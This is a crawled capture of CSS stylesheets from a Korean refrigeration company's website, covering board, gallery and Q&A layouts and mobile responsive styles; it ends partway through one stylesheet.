	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background-size: 15px 15px;
}

.gallery-list01 ul li a .sub-info .hit {
	display: inline-block;
	vertical-align: middle;
	padding-left: 22px;
	color: #555559;
	background: transparent url(../img/board/icon_hit.png) no-repeat left 2px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background-size: 17px 13px;
}

.gallery-list01 ul li.no-data {
	text-align: center;
	font-size: 15px;
	color: #555559;
	font-weight: bold;
	height: 160px;
	line-height: 160px;
	padding-left: 0;
}


/* Q &amp; A */

.word-qna-total-view {
	text-align: right;
	margin-bottom: 20px;
}

.word-qna-total-view button {
	font-size: 18px;
	line-height: 20px;
	color: #1274b8;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	padding-right: 31px;
	background: transparent url(../img/icon/icon_blue_arrow_down01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}

.word-qna-total-view button.on {
	background: transparent url(../img/icon/icon_blue_arrow_up01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}


.qna-list {
	border-top: 1px solid #656464;
}

.qna-list dl {
	border-bottom: 1px solid #e1e2e2
}

.qna-list dl dt {
	display: block;
}


.qna-list dl dt a {
	position: relative;
	display: block;
	padding: 23px 53px 23px 67px;
	font-size: 1.308em;
	line-height: 1.529em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333333;
}

.qna-list dl dt a .arrow {
	position: absolute;
	top: 50%;
	right: 20px;
	display: block;
	width: 13px;
	height: 7px;
	margin-top: -4px;
	background: transparent url(../img/board/icon_arrow_down02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}

.qna-list dl dt a.on {
	background: #f9f9f9;
}

.qna-list dl dt a.on .arrow {
	background: transparent url(../img/board/icon_arrow_up02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}
.qna-list dl dt a .icon-q {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #5f5b5a;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #fff;
	border: 1px solid #d8d8d8;
	border-radius: 15px;

}
.qna-list dl dd {
	display: none;
	position: relative;
	padding: 23px 53px 23px 67px;
	color: #aaaaaa;
	font-size: 1.077em;
	line-height: 1.714em
}

.qna-list dl dd .icon-a {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #e43d4b;
	border: 1px solid #e43d4b;
	border-radius: 15px;
}

/* 등록된 글이 없을 경우 */
.no-data {
	padding: 100px 0;
	text-align: center;
	font-size: 18px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	border-bottom: 1px solid #e1e2e2;
}





.btns-area {
	margin: 0;
	padding: 0;
	text-align: center;
}

.btns-area:after {
	content: "";
	clear: both;
	display: block;
}

.btns-left {
	float: left;
}

.btns-right {
	float: right;
}

.btn-m {
	display: inline-block;
	vertical-align: middle;
	width: 80px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	color: #fff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1em;
	cursor: pointer;
	margin: 0 1px;
}

.btn-type01 {
	background: #a0a5b2
}

.btn-type02 {
	background: #e63c3c
}

/* 썸네일 게시판 */
.thumbnail-list-wrapper {
	border-top: 2px solid #000000
}

.thumbnail-list-area {
	border-bottom: 1px solid #e6e6e6
}

.thumbnail-list-area a {
	position: relative;
	display: block;
	min-height: 219px;
	padding: 35px 20px 35px 252px;
}

.thumbnail-list-area a:hover {
	background: #f9f9f9
}

.thumbnail-list-area a .image {
	position: relative;
	float: left;
	display: block;
	width: 205px;
	height: 149px;
	margin-left: -235px;
	overflow: hidden;
	background: #000;
}

.thumbnail-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.thumbnail-list-area a .title {
	display: block;
	margin-bottom: 20px;
}

.thumbnail-list-area a .title span {
	display: inline-block;
	vertical-align: middle;
	max-width: 85%;
	color: #333333;
	font-size: 1.692em;
	line-height: 1.273em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.thumbnail-list-area a .submit {
	display: block;
	color: #bcbcbc;
	font-size: 1em;
	line-height: 1.538em;
	margin-bottom: 15px;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	max-height: 4.614em;
}

.thumbnail-list-area a .date {
	display: block;
	color: #b39a78;
}

/* 포토갤러리 */
.photo-list-wrapper {

	border-top: 2px solid #000000;
	padding-top: 35px;
}

.photo-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.photo-list-area {
	float: left;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 5%;
	border-bottom: 1px solid #d4d4d4
}

.photo-list-area a {
	display: block;
	padding: 0 0 30px 0;
	min-height: 265px;
}

.photo-list-area:nth-child(3n) {
	margin-right: 0;
}


.photo-list-area a .image {
	position: relative;
	display: block;
	width: 100%;
	height: 150px;
	background: #000;
	overflow: hidden;
}

.photo-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	min-width: 100%;
	min-height: 100%;
	margin: auto;
}

.photo-list-area a .title {
	display: -webkit-box;
	margin-top: 23px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1.333em;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 2.666em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.photo-list-area a .date {
	display: block;
	margin-top: 20px;
	color: #b39a78;
	font-size: 1em;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common_mobile.css?v=1768689258
body_size: 20942
content:

@media only all and (max-width: 1197px) {
	.header-area h1 {
		margin-right: 25px;
	}

	.header-area .top-menu > ul > li:first-child {
		margin-left:0;
	}
	
	.header-area .language-list {
		margin-left: 0;
	}

	.top-submenu-info > ul > li > a {
		font-size: 1em;
	}


	.contents-menu-area .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area .contents-menu-box a .image {
		left: 10px;
	}

	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height:350px;
	}
	.contents-menu-area.green-tech .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		left: 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -35px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.769em;
		line-height: 1.167em;
		font-weight: 900;
	}
/*
	.sub-visual-wrapper02 .word-slogan.type02 .span-br {
		display: block;
	}
*/
}

@media only all and (max-width: 1150px) {
	.header-area h1 {
		margin-right: 10px;
	}
	.header-area .top-menu > ul > li > a {
		font-size:1.2em;
	}
	.header-area .top-menu > ul > li {
		margin-left:15px;
	}
	.header-area .language-list dt button {
		padding:0 15px;
	}
}




@media only all and (max-width: 1050px) {
	.wrapper {
		padding-top: 50px;
	}

	/* header */
	.gnb-wrapper {
		display: none;
	}

	.header {
		height: 50px;
	}

	.header-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		height: 50px;
		opacity: 1;
		z-index: 1000;
	}

	.header-wrapper.fixed {
		position: fixed;
	}

	.header-area {
		height: 50px;
		padding: 0 25px;
	}

	.header-area h1 {
		float: left;
		display: block;
		margin-top: 14px;
		width: 128px;
		text-align: center;
	}

	.header-area h1 a img {
		width: 174px;
	}

	.header-area .top-menu,
	.header-area .language-list {
		display: none;
	}

	.header-wrapper .btn-totalmenu {
		display: none;
	}

	.header-wrapper .btn-totalmenu-mobile {
		position: absolute;
		top: 50%;
		right: 25px;
		width: 18px;
		margin-top: -5px;
		display: block;
	}

	.header-wrapper .btn-totalmenu-mobile img {
		display: inline-block;
		vertical-align: middle;
		width: 18px;
	}

	.mask-totalmenu {
		display: none;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: .5;
		z-index: 10;
		background: #000;
	}
	
	#main_divpop0, #main_divpop1, #main_divpop2, #main_divpop3 {
		display: none
	}
		
	.totalmenu-wrapper-mobile {
		display: block;
		position: fixed;
		top: 0;
		right: 0;
		margin-right: -320px;
		width: 270px;
		height: 100%;
		background: #fff;
		z-index: 100;
		opacity: 0;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area {
		clear: both;
		overflow-x: hidden;
		overflow-y: auto;
		text-align: left;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box {
		margin: 0;
		padding: 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a {
		position: relative;
		display: block;
		height: 50px;
		padding: 13px 60px 13px 25px;
		color: #263036;
		font-size: 1.308em;
		line-height: 1.412em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #fff;
		border-bottom: 1px solid #e5e5e5
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.bg-type01 {
		background: #f9f9f9
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 17px;
		height: 10px;
		margin-top: -5px;
		background: transparent url(../img/common/icon_arrow_down01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.point,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected {
		background: #1976be;
		color: #fff;
		border-bottom: 1px solid #12588e
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected .arrow {
		background: transparent url(../img/common/icon_arrow_up01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd {
		display: none;
		background: #3c5162;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.on {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd .title {
		display: none;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a {
		position: relative;
		display: block;
		padding: 15px 25px;
		color: #b0b2bd;
		font-size: 1.308em;
		line-height: 1em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #3c5162;
		border-bottom: 1px solid #344855
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on .arrow{
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul {
		display: none;
		background: #243139;
		padding: 13px 25px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected + ul {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li {
		padding: 10px 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a {
		display: block;
		color: #b0b2bd
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:before {
		content: "-"
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.on,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.selected02 {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close {
		position: absolute;
		top: 0;
		right: 270px;
		width: 50px;
		height: 50px;
		border: 0;
		border-radius: 0;
		display: block;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close img {
		display: inline-block;
		vertical-align: middle;
		width: 50px;
		height: 50px;
	}

	.btn-language {
		padding: 15px;
	}

	.btn-language a {
		display: block;
		width: 100%;
		height: 40px;
		line-height: 40px;
		color: #a2a2a2;
		font-size: 1.231em;
		border: 1px solid #e3e3e3;
		text-align: center;
	}

	.contents-navigation-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 40px;
		z-index: 10;
	}
	.contents-navigation-wrapper.fixed {
		position: fixed;
		top: 50px;
	}

	.contents-navigation-area {
		max-width: initial;
		height: 40px;
		padding: 0;
	}

	.contents-navigation-area .left .btn-home {
		width: 40px;
		height: 40px;
	}

	.contents-navigation-area .left dl {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt > button {
		padding: 0 36px 0 15px;
		width: 100%;
		height: 40px;
		line-height: 40px;
	}

	.contents-navigation-area .left dl > dd {
		top: 40px;
	}

	.contents-navigation-area .right {
		display: none;
	}

	.container {
		padding: 65px 0;
	}

	.container.pt60 {
		padding-top: 45px !important;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 140px;
		padding: 30px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 10px;
	}

	.contents-menu-area .contents-menu-box a .submit {
		display: none;
	}	
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height:190px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 190px;
		padding: 20px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.357em;
		margin-top: 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .submit {
		display: none;
	}	
	/* //친환경 사업 */

	.sub-visual-wrapper {
		padding-top: 72px;
	}

	.sub-visual-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}


	.sub-visual-wrapper .btn-management-contact {
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 120px;
		right: 25px;
		display: block;
		width: 75px;
		z-index: 1;
	}

	.sub-visual-wrapper .btn-management-contact img {
		width: 75px;
	}


	.btn-top-go {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		right: 25px;
	}

	.btn-mobile-back {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		left: 25px;
	}

/*
	.contents-menu-area .contents-menu-box a:hover .image .off {
		display: none;
	}
	.contents-menu-area .contents-menu-box a:hover .image .on {
		display: none;
	}
*/



	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -33px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.462em;
		font-size: 2.154em;
		line-height: 1.125em;
		margin-bottom: 5px;
	}

}

@media only all and (max-width: 767px) {
	
	.contents-navigation-area .left {
		width: 100%;
	}

	.contents-navigation-area .left dl {
		display: none;
	}

	.contents-navigation-area .left dl:last-child {
		display: block;
		width: calc(100% - 40px);
	}

	.contents-navigation-area .left dl > dt > button {
		background-position: 95% center;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.257em;
		margin-top: 0;
	}
	/* //친환경 사업 */

	.bg-green-tech .sub-visual-wrapper {
		background: url(../img/sub11/bg_subvisual_mobile.jpg) no-repeat center bottom;
		background-size: 115%;
	}
	
	.bg-merchant .sub-visual-wrapper {
		background: url(../img/sub02/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-offshore .sub-visual-wrapper {
		background: url(../img/sub03/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-navy .sub-visual-wrapper {
		background: url(../img/sub04/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-industry .sub-visual-wrapper {
		background: url(../img/sub05/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.footer .footer-wrapper {
		max-width: auto;
		-webkit-max-width: initial;
	}

	.footer .footer-wrapper .footer-menu-area {
		display: none;
	}
	.footer .footer-wrapper .footer-information {
		padding-top: 0;
		text-align: left;
	}

	.footer .footer-wrapper .footer-information address {
		padding-bottom: 5px;
		font-size: 0.846em;
		line-height: 1.364em;
	}

	.footer .footer-wrapper .footer-information .copyright {
		font-size: 0.846em;
		line-height: 1.364em;
	}




	/* sub visual02 */
	.sub-visual-wrapper02 .bg .pc {
		display: none;
	}

	.sub-visual-wrapper02 .bg .mobile {
		display: block;
		width: 100%;
		max-width: auto;
	}

	.sub-visual-wrapper02 .word-slogan {
		margin-top: -37px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.692em;
		line-height: 1em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		display: block;
		font-size: 1em;
		line-height: 1.385em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -54px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.154em;
		line-height: 1.143em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		display: block;
		font-size: 1em;
		line-height: 1.154em
	}

}

@media only all and (max-width: 639px) {
	.header-area {
		padding: 0 20px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 20px;
	}

	.container {
		padding: 60px 0;
	}

	.container-wrapper {
		padding: 0 20px;
	}

	.contents {
		margin-top: 20px;
	}

	/* sub visual */
	.sub-visual-wrapper {
		height: 235px;
		padding: 53px 10px 0 10px;
	}
	
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 285px;
		padding: 53px 10px 0 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
	}


	.contents-menu-area .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area.offshore .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 23px 0 0 0;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 16px 10px 0 10px;
	}


	.contents-menu-area .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area .contents-menu-box a .image img {
		width: 43px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 43px;
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1em;
	}


	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1em;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 155px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 155px;
		padding: 16px 0 0 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 43px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 20px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 20px;
	}

	.btn-top-go {
		right: 20px;
	}

	.btn-mobile-back {
		left: 20px;
	}


	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 15px;
		margin-top: -39px;
	}

	.sub-visual-wrapper02 .word-slogan .span-br {
		display: block;
	}

	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -60px;
	}


}

@media only all and (max-width: 474px) {
	.header-area {
		padding: 0 15px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 15px;
	}


	/* sub visual */
	.sub-visual-wrapper {
		height: 175px;
		padding: 40px 5px 0 5px;
	}
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 225px;
		padding: 40px 5px 0 5px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 10px;
		font-size: 2.154em;
	}


	.contents-menu-wrapper {
		padding: 0 5px;
	}
	.contents-menu-area .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 18px 5px 0 5px;
	}

	.contents-menu-area .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area .contents-menu-box a .title {
		font-size: 0.769em;
	}

	.contents-menu-area.offshore .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 0.769em;
		margin-top:8px;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 120px;
	}

	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 120px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 0.769em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 15px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 15px;
	}

	.btn-top-go {
		right: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}

	.btn-mobile-back {
		left: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}



	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 10px;
		margin-top: -28px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		font-size: 1.385em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		font-size: 0.846em;
		line-height: 1.364em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -44px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 1.385em;
		line-height: 1.333em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		font-size: 0.846em;
		line-height: 1.364em
	}


	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -29px;
	}

}

@media only all and (max-width: 360px) {

}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents_mobile.css?v=1768689258
body_size: 29187
content:

@media only all and (max-width: 1197px) {
	.welfare-list-wrapper > li {
		width: calc(25% + 1px);
	}


	.faq-search-menu-area .faq-search-menu-box a .image {
		margin-right: 10px;
	}

	.comparison_box{
		flex-wrap:wrap;
	}
	
	/* 친환경 사업 */
	.features_box{
		display:inherit;
	}
	/* //수소 충전소 냉동기 */
	
	.comparison_box{
		flex-wrap:wrap;
	}
	/* //탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2{
		width:100%;
		flex-wrap: wrap;
	}
	.feature_box2 img:nth-child(2){
		padding-left:0;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}

@media only all and (max-width: 1023px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
		font-size: 1.231em;
	}

	.product-detail-information .btn-download-wrap a:last-child {
		margin-left:0;
		margin-top:10px;
	}

	.product-list-box a {
		height: 180px;
		padding-left: 130px;
	}

	.product-list-box a .image {
		top: 50%;
		left: 10px;
		width: 110px;
		height: 110px;
		margin-top: -55px;
	}	


	.product-list-box a .product-information {
		padding: 20px;
	}


	.product-list-box a .product-information > span {
		-webkit-line-clamp: 3; /* 라인수 */
		max-height: 5.142em;
	}

	/* 제품 상세페이지 */
	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		float: none;
		display: block;
		width: 350px;
		min-height: initial;
		padding: 35px 0;
		margin: 0 auto;
	}

	.product-detail-area .product-detail-box {
		min-height: initial;
		padding: 30px 25px;
		border-left: 0;
		border-top: 1px solid #d3d3d3;
	}

	.product-detail-area .product-detail-box > p:last-child {
		margin-bottom: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 30px 25px;;
	}


	.mobile-horizontal-scroll-box {
		min-width: 100%;
		overflow-x: auto;
	}
	
	.mobile-horizontal-scroll-box > .table-type01 {
		width: 1180px;
	}

	.ul-list01.half > li{
		float:none;
		width:100%;
}

	.btn-document-download {
		display: inline-block;
		vertical-align: middle;
		padding: 0 15px;
		height: 40px;
		line-height: 40px;
		background: #03a4d9;
		color: #fff;
		font-family: 'Poppins', sans-serif;
		font-weight: 500;
		font-size: 1em;
		border-radius: 2px;
	}

